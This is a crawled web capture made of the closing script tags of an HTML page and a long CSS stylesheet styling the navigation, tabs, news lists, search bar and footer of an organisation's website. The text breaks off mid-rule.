</script>
<script src="/template/zghbxh.org/skin/js/config.js" type="text/javascript"></script>

<script src='/Spider/?url=/new/292.html' async='async'></script>
<script src='/?p=/Do/visits/id/292' async='async'></script>
</body>
<script text="text/javascript">
    function goNext() {
        window.history.go(-1);
    }
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/css/main.css
body_size: 7174
content:
@charset "utf-8";
a:hover,
.mcolor,
.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,
.loglist li.con .des h2 i.fa,
.wapost h2 i.fa,
.calendar td.day a,
.logcon a,
#tw li p:hover {
    color: #00388D;
}

.itbox h3,
.loglist li.con:hover .more,
#pagenavi a:hover {
    background: #00388D;
}

* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

ul {
    list-style: none
}

img {
    border: 0;
    transition: all .3s linear;
}
img.img {
    width: 100%;
    height: 100%;
}

input,
select {
    font-size: 12px;
    vertical-align: middle
}

em,
i {
    font-style: normal
}

a {
    color: #4D4D4D;
    text-decoration: none;
    transition: all .3s linear;
    -webkit-transition: all .3s linear;
}
a.foot {
    color:#eee
}
a:hover {
    color: #888;
}
    
body {
    color: #4D4D4D;
    font-family: 'PingFang SC',"\5FAE\8F6F\96C5\9ED1", "\82F9\679C\4E3D\4E2D\9ED1", Arial, Helvetica, sans-serif;
    font-size: 14px;
    background-color: #fff;
    background-position: center 98px;
    background-repeat: repeat
}
    
.wrap {
    width: 1200px;
    margin: 0 auto;
}

i.fa {
    color: #aaa
}

.mcolor {
    color: #0E3868
}
    /* Head */
    
/* #mainav {
    position: relative;
    width: 100%;
    color: #fff;
} */

.navbox {
    width: 100%;
    height: 220px;
    text-align: center;
}

.topName {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
}
    
.topName .logo>img {
    width: 554px;
    height: 92px;
    margin-top: 64px;
    float: left;
}
.searchBar {
    float: right;
    font-size: 0px;
    margin-top: 86px;
}
.searchBar input {
    outline: none;
    border: none;
    width: 448px;
    height: 48px;
    box-sizing: border-box;
    border: 2px solid #4AA05E;
    padding-left: 16px;
    font-size: 16px;
    float: left;
}
.searchBar button {
    display: inline-block;
    width: 88px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    background: #4AA05E;
    color: #fff;
    font-size: 16px;
    cursor: pointer;
    outline: none;
    border: none;
}

/* index */
.container {
    width: 100%;
    background: url('../images/bg_top.jpg') no-repeat center 0px;
    background-size: 100%;
}
#content .navModule{
    width: 100%;
    overflow: hidden;
}
#content .navModule .topMenu {
    float:left;
}
.topMenu .bar {
    width: 264px;
}
.topMenu li {
    width: 100%;
    height: 61px;
    line-height: 61px;
}
.topMenu li a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 0px 32px 0px 29px;
    background:#4AA05E;
    color: #fff;
    font-size: 20px;
    border-bottom: 1px solid #fff;
} 
.topMenu li>a>i{
    float:left;
    width: 30px;
    height: 30px;
    margin:17px 13px 0px 0px;
}
.topMenu li .navPic>i{
    background: url('../images/index.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicOne>i{
    background: url('../images/nacPicOne.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicTwo>i{
    background: url('../images/nacPicTwo.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicThree>i{
    background: url('../images/nacPicThree.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFor>i{
    background: url('../images/nacPicFor.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFive>i{
    background: url('../images/nacPicFive.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSix>i{
    background: url('../images/nacPicSix.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSeven>i{
    background: url('../images/nacPicSeven.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li a>span{
    float:left;
}
.topMenu li a .navIcon{
    float:right;
}
.topMenu .bar li a:hover {
    background: #EDEDED;
    color: #4AA05E;
    font-size: 20px;
    font-weight: 500;
}
.topMenu li .navPic:hover>i{
    background: url('../images/index-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicOne:hover>i{
    background: url('../images/nacPicOne-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicTwo:hover>i{
    background: url('../images/nacPicTwo-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicThree:hover>i{
    background: url('../images/nacPicThree-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFor:hover>i{
    background: url('../images/nacPicFor-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFive:hover>i{
    background: url('../images/nacPicFive-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSix:hover>i{
    background: url('../images/nacPicSix-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSeven:hover>i{
    background: url('../images/nacPicSeven-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}


#mainav .navActive {
    background: #EDEDED;
}
#mainav .navActive a {
    color: #4AA05E;
    font-weight: 500;
}
#content .navModule .tabInfo {
    float:right;
    width: 896px;
    background-color:#fff;
    padding:0px 24px;
}
.navModule .tabInfo .topNews>h2{
    line-height: 24px;
    padding:24px 0px 12px 0px;
    font-size: 28px;
    font-weight: 500;
    color: #4AA05E;
    text-align: center;
}
.navModule .tabInfo .topNews>p{
    padding-bottom: 24px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.navModule .tabInfo .topNews>p>a{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #E42727;
}
.tabInfo .tabBomb{
    width: 100%;
}
.tabInfo .tabBomb .tableHead{
    width: 100%;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #4AA05E;
}
.tabBomb .tableHead .tableTitle{
    display: inline-block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    box-sizing: border-box;
    list-style: none;
    font-size: 20px;
    color: #4AA05E;
    position: relative;
    cursor: pointer;
    text-align: center;
}
.tabBomb .tableHead .tabActive{
    background-color: #4AA05E;
    border-radius: 4px 4px 0px 0px;
    color:#fff;
}
.tabBomb .tab-pan .picInfo{
    width: 100%;
    margin-top:16px;
    overflow: hidden;
}
.tab-pan .picInfo .swiper-container{
    float:left;
    width: 412px;
    height: 323px;
    margin:0px;
    overflow: hidden;
    position: relative;
}
.banner_title {
    height: 44px;
    width: 100%;
    /* background: rgba(0, 0, 0, 0.4); */
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 999;
    color: #fff;
}
.swiper-pagination{
    text-align: right !important;
    padding-right:20px;
}
.swiper-pagination-bullet{
    width: 12px !important;
    height: 12px !important;
    display: inline-block;
    border-radius: 50% !important;
    vertical-align: middle;
    background: #969799 !important;
}
.swiper-pagination-bullet-active{
    background:#fff !important;
} 
.banner_title>a {
    position: absolute;
    top:10px;
    left:20px;
    width: 240px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom:13px !important;
}
.container #content .dot{
    display:inline-block;
    width: 6px;
    height: 6px;
    margin-right:8px;
    background: #4AA05E;
    vertical-align: middle;
}
.listBox{
    width: 412px;  
}
.newsBox{
    width: 100%;
}
.listBox .sort{
    width: 100%;
}
.tab-pan .sort .newsItem{
    padding:12px 0px 0px 0px;
}
.sort .listItems{
    padding: 0px;
}
.sort .listItem>li{
    border-bottom: 1px solid #C8C9CC;
}
.sort .listItem>li:hover>a{
    color: #4AA05E;
    text-decoration:underline;
}
.newsContent{
    padding-top:28px;
}
.newsContent .contentBox{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 3px;
    color: #323233;
    text-indent: 2em;
}
.newsContent .contentBox>a{
    color:#E42727;
}
.nav_items {
    width: 100%;
    overflow: hidden;
    padding:0;
}
.nav_items .sort {
    width: 584px;
    float: left;
    overflow: hidden;
    margin: 40px 32px 40px 0;
}
.nav_items .sort:nth-child(2){
    margin-right:0px;
}
.nav_items .header {
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding-right:16px;
    border-bottom: 1px solid #4AA05E;
}
.nav_items .header>span{
    display: inline-block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #4AA05E;
    font-size: 20px;
    font-weight: 400;
    color: #FFFFFF;
}
.nav_items .header>.more {
    font-size: 16px;
    font-weight: 400;
    color: #969799;
}
.environmentBox{
    width: 100%;
    font-size: 0;
    overflow: hidden;
}
.environmentBox>div{
    float:left;
    width: 388px;
    font-size: 16px;
}
.environmentBox>div>a{
    display: block;
    width: 388px;
    height: 124px;
}
.environmentBox>div .header{
    width: 100%;
    margin-bottom: 16px;
    border-bottom: 1px solid #4AA05E;
}
.environmentBox>div .header>span{
    display: inline-block;
    padding-left:8px;
    margin-bottom: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    color: #4AA05E;
    border-left:8px solid #4AA05E;
}
.environmentBox>div>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.environmentBox .ecologicalBomb{
    margin:0 32px;
}
.listItem li {
    padding:12px 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #323233;
    border-bottom: 1px solid #C8C9CC;
}
.listItems>li {
    padding:11px 0px 12px 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #323233;
    border-bottom: 1px solid #C8C9CC;
}
.listItem li span {
    float: right;
}
.listItem li:hover a {
    color: #4AA05E;
    text-decoration: underline;
}
.environmentBox .rankingList{
    width: 360px;
}
.rankingList .rankingItem>li{
    overflow: hidden;
    margin-bottom: 16px;
}
.rankingList .rankingItem>li>i{
    float: left;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    background: #4AA05E;
    color:#fff;
    font-size: 14px;
    font-family: Arial;
    font-weight: 400;
    border-radius: 50%;
    opacity: 1;
    margin-right:6px;
    vertical-align: middle;
}
.rankingList .rankingItem>li:nth-child(1)>i{
    background: #EC2901;
}
.rankingList .rankingItem>li:nth-child(2)>i{
    background: #FB7C0C;
}
.rankingList .rankingItem>li:nth-child(3)>i{
    background: #FBAB0C;
}
.rankingList .rankingItem>li>a{
    float: left;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
}
.rankingList .rankingItem>li:hover>a{
    text-decoration: underline;
    color: #4AA05E;
}
.rankingList .queryDeclare{
    width: 100%;
    padding-top:20px;
    overflow: hidden;
}
.rankingList .queryDeclare>a{
    float:left;
    width: 172px;
    height: 80px;
    cursor: pointer;
}
.rankingList .queryDeclare>a:nth-child(2){
    float:right;
}
.rankingList .queryDeclare>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.nav_items .sort .headerTop,
.exhibitionBox .headerTop{
    width: 100%;
    border-bottom: 1px solid #4AA05E;
}
.nav_items .sort .headerTop>span,
.exhibitionBox .headerTop>span{
    display: inline-block;
    padding-left:8px;
    margin-bottom: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    color: #4AA05E;
    border-left:8px solid #4AA05E;
}
.sort .listItem .picList{
    overflow: hidden;
    border-bottom: none;
}
.listItem .listImg {
    float:left;
    width: 224px;
    height: 122px;
    margin-right: 16px;
}

.listItem .listImg img {
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.sort .listItem .picList:hover .listSummary>h3>a{
    color:#4AA05E;
}
.listItem .listSummary{
    float: right;
    width: 344px;
}
.listItem .listSummary>h3{
    margin-bottom: 12px;
    
}
.listItem .listSummary>h3>a{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.listItem .listSummary p{
    line-height: 24px;
    padding-bottom: 13px;
    font-size: 16px;
    font-weight: 400;
    color: #969799;
    border-bottom: 1px solid #DCDEE0;
}
.exhibitionBox{
    width: 100%;
}
.exhibitionBox .headerTop{
    margin-bottom: 24px;
}
.link_img {
    position: relative;
    margin-bottom: 32px;
    overflow: hidden;
}
.link_List{
    position: relative;
    margin-top: 40px;
    overflow: hidden;
}
.swiperimg {
    width: 86%;
    overflow: hidden;
    margin: 0px auto;
}
.swiperimg .swiper-slide{
    height: 114px;
}
.swiperimg .swiper-slide>a{
    display: inline-block;
    width: 100%;
    height: 114px;
}
.swiperimg .swiper-slide img {
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.swiperimg .swiperBox{
    width: 156px;
}
.swiperimg .swiperBox>a{
    display: inline-block;
    width: 100%;
    height: 100%;
}
.swiperimg .swiperBox>a>img{
    width: 156px;
    height: 88px;
}
.swiperimg .swiperBox>a>p{
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.ttprev{
   position: absolute;
   top: 40%;
   left: 0px;
   width: 24px;
   height:100%;
   background: url(../images/prev.png) no-repeat center center;
   background-size: 90%;
   background-color:#4AA05E;
   margin-top: calc(-1 * var(--swiper-navigation-size));
   outline: none;
   cursor: pointer;
   z-index: 10;
}
.ttnext{
   position: absolute;
   top: 40%;
   right: 0px;
   width: 24px;
   height: 100%;
   background: url(../images/next.png) no-repeat center center;
   background-size: 90%;
   background-color:#4AA05E;
   margin-top: calc(-1 * var(--swiper-navigation-size));
   outline: none;
   cursor: pointer;
   z-index: 10;
}

/* 外链 */
.linkBox{
    position: relative;
    width: 100%;
    height: 56px;
    background-color:#F0F0F0;
    margin: 0 auto 88px auto;
}
.linkBox>li{
    float:left;
    width: 25%;
    height: 100%;
    line-height: 56px;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
    text-align: center;
    cursor: pointer;
}
.linkBox>li>.tableLink>i{
    display: inline-block;
    width: 22px;
    height: 22px;
    background: url(../images/triangle-icon.png) no-repeat 0 0;
    background-size: 100%;
    vertical-align: sub;
    margin-left:10px;
}
.linkBox>li.linkActive{
    color:#fff;
    background: #4AA05E;
}
.linkBox>li.linkActive .tableLink>i{
    background: url(../images/triangle-a.png) no-repeat 0 0;
    background-size: 100%;
}
.linkBox>li .linkTab{
    position: absolute;
    left:0;
    right:0;
    bottom: 57px;
    width: 100%;
    padding:16px 0px !important;
    background-color:#F0F0F0;
    overflow: hidden;
    z-index: 1000;
    display: none;
}
.linkBox>li .linkTab>a{
    float:left;
    width: 20%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    font-weight: 400;
    text-align: left;
    padding-left:24px;
    color: #323233;
}
.linkBox>li .linkTab>a:hover{
    background-color:#4AA05E;
    color: #fff;
} 
/* list */
.seconed_item {
    width: 488px;
    overflow: hidden;
}

.list_item {
    width: 100%;
}

.item_fl {
    float: right;
}

.list_item .title {
    width: 100%;
    height: 40px;
    line-height: 40px;
    border-bottom: 3px solid #10145E;
    position: relative;
}
.list_item.bgitem .title span {
    position: absolute;
    left:0;
    bottom:0;
    width: 98px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    color: #FFFFFF;
    background: #10145E;
}
.titleList {
    padding: 16px 16px 0;
    background: #fff;
    overflow: hidden;
}
.titleList h3 {
    padding-bottom: 12px;
    font-size: 16px;
    font-weight: 500;
    color: #323233;
}
    
.titleList .summary {
    color: #969799;
    line-height: 30px;
    padding-bottom: 10px;
    text-indent: 2em;
    border-bottom: 1px solid #C8C9CC;
}
.qualificationBox{
    width: 100%;
    font-size: 0;
}
.qualificationBox>a{
    display: inline-block;
    width: 232px;
    height: 118px;
}
.qualificationBox .query{
    margin-right:24px;
}
.qualificationBox>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.bg-pic{
    width: 100%;
    height: 62px;
}
.bg-pic>img{
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.link_box{
    margin-bottom: 96px;
}
.link_box .title {
    width: 100%;
    line-height: 40px;
    color:#fff;
    border-bottom: 3px solid #10145E;
    font-size: 16px;
    margin-bottom: 24px;
    margin-top:32px;
}
.link_box .title>span{
    display: inline-block;
    width: 98px;
    line-height: 40px;
    text-align: center;
    background-color: #10145E;
}
.link_box .blogroll>a{
    display: inline-block;
    margin:0 20px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.link_box .blogroll>a:hover{
    color:#10145E;
}
.loglist{
    width: 100%;
    padding-top:4px;
}
.loglist li.con {
    padding: 16px 0px;
    font-size: 16px;
    color: #969799;
    border-top: 1px #D6D6D6 dashed;
}
.loglist li.con:nth-child(1){
    border-top:none;
}
.loglist li.evaluationList{
    border-bottom: 1px #D6D6D6 dashed;
}
.loglist li.con>a{
    display: block;
}
.loglist li.con>a .conTitle{
    width: 100%;
    margin-bottom: 12px;
    overflow: hidden;
}
.loglist li.evaluationList>a>.conTitle{
    margin-bottom: 0px;
}
.loglist li.con>a .conTitle>span{
    float:left;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.loglist li.con>a .conTitle .times{
    float:right;
    color:#969799;
}
.loglist li.con>a .desc{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.loglist li.con>a:hover .titleInfo{
    color:#4AA05E;
    text-decoration: underline;
}
/*  列表*/
.contentList{
    width: 1200px;
    padding:24px 24px 88px 24px;
    background:#fff;
}
.tag_position {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.tag_position>img{
    width: 14px;
    height: 18px;
    background-size: 100% 100%;
    margin-right:3px;
   vertical-align: middle;
}
.tag_position>a:nth-child(2){
    margin-right:8px;
    color: #969799;
}
.tag_position>a:nth-child(3){
    margin-left:8px;
    color: #323233;
}  
.newsList{
    width: 100%;
    margin-top:24px;
    overflow: hidden;
}
#sidebar {
    float:left;
    width: 190px;
    background: #D9F3E0;
}
#sidebar .side_nav{
    width: 100%;
}
#sidebar .side_nav .list-group>li{
    width: 100%;
    height: 56px;
    line-height: 56px;
    padding:0px 24px;
    background-color:#D9F3E0;
    border-bottom: 1px solid #fff;
    font-size: 20px;
    font-weight: 500;
    color: #323233;
}
#sidebar .side_nav .list-group>li:hover{
    background-color:#4AA05E;
}
#sidebar .side_nav .list-group>li:hover>a{
    color:#fff;
}
#sidebar .side_nav .list-group>li>a{
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
#sidebar .side_nav .list-group>li>a>span{
    float:left;
}
#sidebar .side_nav .list-group>li>a .navIcon{
    float:right;
}
.newsList .containerInfo{
    float:left;
    width: 610px;
    margin:0px 24px;
    border:1px solid #DCDEE0;
}
.cmsbox{
    margin:16px 16px 56px 16px;
}
.cmsbox>h3{
    padding-bottom: 12px;
    font-size: 20px;
    font-weight: 500;
    color: #323233;
    letter-spacing: 3px;
    border-bottom: 3px solid #4AA05E;
}
/* Right */
.rightList{
    float:left;
    width: 304px;
}
.rightList .sidebar_nav .sort{
    margin-bottom: 32px;
    border:1px solid #DCDEE0;
}
.rightList .sidebar_nav .header{
    width: 100%;
    height: 44px;
    line-height: 44px;
    padding-left:16px;
    background:#D9F3E0;
    font-size: 16px;
    font-weight: 500;
    color: #323233;
    border-top:1px solid #4AA05E;
}
.sidebar_nav .listItem>li{
    padding:0px 16px;
    border-bottom: none !important;
}
.sidebar_nav .listItem>li:hover .listTitle{
    text-decoration: underline;
}
.sidebar_nav .listItem>li>a{
    display: inline-block;
    width: 100%;
}
.sidebar_nav .listItem>li>a .dot{
    display:inline-block;
    width: 6px;
    height: 6px;
    margin-right:8px;
    background: #4AA05E;
    vertical-align: middle;
}
.sidebar_nav .listItem>li>a .listTitle{
    display: inline-block;
    width: 93%;
    padding:12px 0px;
    border-top: 1px dashed #C8C9CC;
}
.sidebar_nav .listItem>li:nth-child(1)>a .listTitle{
    border-top:none !important;
}
.sidebar_nav .sort .tagsBox{
    width: 100%;
    padding: 12px 16px 0px;
    font-size: 0px;
    overflow: hidden;
}
.sidebar_nav .sort .tagsBox>a{
    display: inline-block;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #FFFFFF;
    margin:0px 8px 8px 0px;
    padding: 0 10px;
    border-radius: 5px;
}
.sidebar_nav .sort .tagsBox>a:nth-child(8n-7) { background: #8A9B0F }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-6) { background: #EB6841 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-5) { background: #3FB8AF }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-4) { background: #FE4365 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-3) { background: #FC9D9A }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-2) { background: #EDC951 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-1) { background: #C8C8A9 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n) { background: #83AF9B }
/* 内容页 */
.container .detailsPage{
    width: 100%;
    margin-top:24px;
    overflow: hidden;
}
.container .detailsPage .containerInfo{
    float:left;
    width: 824px;
    margin-right:24px;
    border:1px solid #DCDEE0;
}
.detailsPage .containerInfo .cmsbox{
    margin:24px 16px 0px 16px;
}
.containerInfo .cmsbox>h1{
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 12px;
    text-align: center;
    font-size: 20px;
    font-weight: 500;
    line-height: 24px;
    color: #323233;
}
.containerInfo .cmsbox .data{
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
    border-bottom: 1px solid #DCDEE0;
    overflow: hidden;
    padding-bottom: 16px;
    margin-bottom: 24px;
}
.containerInfo .cmsbox .data>span{
    float:left;
}
.containerInfo .cmsbox .data .dataTimes{
    margin-right:40px;
}
.containerInfo .cmsbox .data .closeBox{
    float:right;
    letter-spacing: 3px;
    cursor: pointer;
}
.containerInfo .cmsbox .data .closeBox>i{
    display: inline-block;
    width: 18px;
    height: 18px;
    background: url('../images/close.png') no-repeat 0px 0px;
    background-size: 100%;
    vertical-align: middle;
    margin-right:3px;
}
/* 查询页面 */
.querySearch{
    width: 938px !important;
    margin-right:0 !important;
}
.querySearch .searchBomb{
    width: 578px;
    margin:24px auto 32px auto;
    text-align: center;
    overflow: hidden;
}
.querySearch .searchBomb>input{
    float:left;
    width: 506px;
    height: 44px;
    line-height: 44px;
    padding-left:16px;
    border:none;
    border: 1px solid #4AA05E;
    outline: none;
}
.querySearch .searchBomb>span{
    float:left;
    width: 72px;
    height: 44px;
    line-height: 44px;
    background: #4AA05E;
    font-size: 14px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
}
.result .tableBox{
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.16);
    opacity: 1;
}
table {
    margin: 0 auto;
    border: 1px solid #e9e9e9;
    border-collapse: collapse;
    border-radius: 5px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #333333ff;
    table-layout: fixed;
  }
  
  .f_t1 td,
  .f_t1 th {
    height: 48px;
  }
  .f_t1>tbody>tr{
    border-bottom: 1px solid #DCDEE0;
  }
  .f_t1 th {
    border-bottom-width: 2px;
    text-align: center;
    background: #f5f5f5ff;
    padding: 5px;
  }
  
  .f_t1 tr {
    background-color: #fff;
  }
  .result p {
    font-size: 18px;
    font-weight: 500;
    color: #4AA05E;
    padding: 32px 0px 16px 0px;
  }
  .result .companyName {
    padding-top: 0px;
  }
.nodata {
    display: block;
    width: 100%;
    line-height: 48px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.result .f_t2{
    border-style:hidden ;
}
.sort_name {
    font-size: 26px;
    color: #333;
    font-weight: bold;
    text-align: center;
    padding-bottom: 20px;
}

.organization {
    padding: 35px 40px;
}

.organization p {
    text-align: center;
    line-height: 24px;
    padding: 5px 0;
}

.btnMore {
    width: 180px;
    height: 40px;
    line-height: 40px;
    background: #2966b1;
    text-align: center;
    letter-spacing: 8px;
    margin: 20px auto;
    border-radius: 20px;
}
    
.btnMore a {
    color: #fff;
}

.rotation {
    width: 100%;
    height: 160px;
    overflow: hidden;
}

.rotation img {
    width: 250px;
    height: 160px;
}
.titleActive:hover {
    color: #00388D;
}
.calendar {
    width: 100%;
    border-collapse: collapse;
}

.calendar td {
    font-size: 12px;
    text-align: center;
    border: 1px #eee solid;
    padding: 1px 5px;
    line-height: 20px;
}

.calendar td.day {
    background: #eee
}

.calendar td.day a {
    color: #00388D
}

.calendar .sun {
    color: #333;
    font-weight: bold
}
/* PageNav */

#pagenavi {
    text-align: center;
    padding: 25px 0;
    overflow: hidden;
    clear: both
}

#pagenavi a,
#pagenavi span {
    display: inline-block;
    font: 14px/20px Arial;
    border-radius: 3px;
    padding: 6px 12px;
    margin: 0 3px;
    height: 20px;
    border: 1px solid #ddd;
    background: #FFF
}

#pagenavi a:hover {
    color: #fff;
    border-color: #00388D;
    background: #00388D
}

#pagenavi span {
    color: #aaa;
    background: #f6f6f6
}
/* Foot */
    
#footerbar {
    width: 100%;
    height: 148px;
    font-size: 16px;
    color: #fff;
    background: #4AA05E;
    text-align: center;
    font-weight: 400;
    padding-top:40px;
}  
#footerbar span {
    margin-right: 20px;
}
#footerbar p {
    line-height: 24px;
    margin-bottom: 24px;
}
#footerbar p>a{
color: #323233;
}
#backtop {
    display: none;
    position: fixed;
    left: 50%;
    bottom: 170px;
    margin-left: 625px;
    color: #888;
    font-size: 32px;
    text-align: center;
    cursor: pointer;
    transition: all .3s linear;
}

#backtop:hover {
    color: #f90
}
/* 内容 */
.details{
width: 848px;
float: right;
}
.details .logbox{
width: 836px;
background:#fff;
box-shadow: 0px 2px 16px #DCDEE0;
margin:7px;
}
.logbox h1 {
padding-bottom:12px;
margin: 24px 16px;
border-bottom: 3px solid #10145E;
color: #323233;
font-weight: 500;
font-size: 24px;
letter-spacing: 3px;
}
.logbox h3 {
width: 100%;
padding: 24px 16px;
}
.logbox h3>span {
display: inline-block;
width: 100%;
padding-bottom:12px;
border-bottom: 3px solid #10145E;
color: #323233;
font-weight: 500;
font-size: 24px;
letter-spacing: 3px;
}
.logbox .contentTitle{
    padding-bottom:24px;
text-align: center;
font-size: 20px;
font-weight: 500;
color: #323233;
}
.logbox .data {
    padding: 0px 32px 40px 32px;
    color: #999;
    margin-bottom: 20px;
}
.logbox .data .dataTimes,
.logbox .data .Views{
float:left;
}
.logbox .data .dataTimes{
margin-right:40px;
}
.logbox .data .source{
    float:right;
}
.logcon p {
    margin: 0.5em 0;
    color: #4D4D4D;
    font-size: 14px;
    line-height: 30px;
}
.logcon a {
    color: #00388D
}
.logcon img,
.logcon embed,
.logcon iframe {
    max-width: 98% !important;
}

.logcon img {
    height: auto !important
}
.logbox .tags {
    padding: 5px 0;
}
.nextlog {
    padding: 40px 0px 96px 0px;
    font-size: 0px;
    font-weight: 400;
    color: #323233;
}
.nextlog>p{
    display: inline-block;
    width: 49%;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding:0 32px;
    font-size: 16px;
    border: 1px solid #DCDEE0;
    border-radius: 28px;
}
.nextlog>p:nth-child(1){
    margin-right:2%;
}
.nextlog>p:hover{
    border: 1px solid #10145E;
    color: #10145E;
    cursor: pointer;
}
.nextlog>p:hover>a{
    color: #10145E;
}

.link-box {
    padding: 15px 0;
    overflow: hidden;
    clear: both
}

.link-box h3 {
    font-size: 18px;
    padding: 4px;
    background: #00388D;
    color: #fff;
    width: 85px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 10px;
}
/* 分页样式 */ 
.pagess {
    clear: both;
    margin: 20px;
    overflow: hidden;
    margin-left: 0px;
    text-align: center;
    font-size: 12px
}

.pagess ul li {
    display: inline-block;
    border: 1px solid #ccc;
    padding: 2px 9px;
    margin: 0 3px;
    line-height: 20px;
    background: #fff;
    color: #999
}

.pagess ul li.thisclass a {
    color: #fff;
}

.pagess ul li a {
    display: block;
    color: #999
}

.pagess ul li a:hover {
    color: #fff;
}
.pages{
    padding: 24px 0px 222px 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
    letter-spacing: 1px;
}
.paging {
    margin-top: 32px;
    font-size: 14px;
    text-align: center;
    padding-bottom: 30px;
}
.paging>span {
    margin: auto 16px;
}
.paging .page-numbar {
    margin: auto 0;
}
.paging .page-numbar .page-num,
.paging .page-index,
.paging .page-pre,
.paging .page-next,
.paging .page-last {
    display: inline-block;
    margin: auto 4px;
    padding: 2px 12px;
    border: 1px solid #EEE;
    border-radius: 2px;
    background-color: #FFFFFF;
}
.paging .page-numbar .page-num-current,
.paging .page-numbar .page-num:hover {
    border-color: #4AA05E;
    color: #fff;
    background: #4AA05E;
}

.paging a {
    color: #333333
}

.paging a:hover {
    color: #4AA05E
}

/***** 侧边留言  start *****/
.floatBox .item{
    position: fixed;
    height: 64px;
    line-height: 64px;
    background:#4AA05E;
    font-size: 16px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
    z-index: 100;
}
.floatBox .queryBomb{
    right: 0px;
    top: 500px;
}
.floatBox .declareBomb{
    right: 0px;
    top: 568px;
}
.floatBox .messagehandle{
    right: 0px;
    top: 636px;
}
.floatBox .item .imgClick{
    float:left;
    width: 64px;
    height: 100%;
    text-align: center;
}
.floatBox .item .imgClick>img{
    width: 30px;
    height: 30px;
    background-size: 100%;
    vertical-align: middle;
}
.floatBox .item>span{
    float:left;
    width: 80px;
    height: 100%;
    margin-right:-80px;
}
.floatBox .backtop{
    right:0;
    top: 704px;
    width: 64px;
    height: 64px;
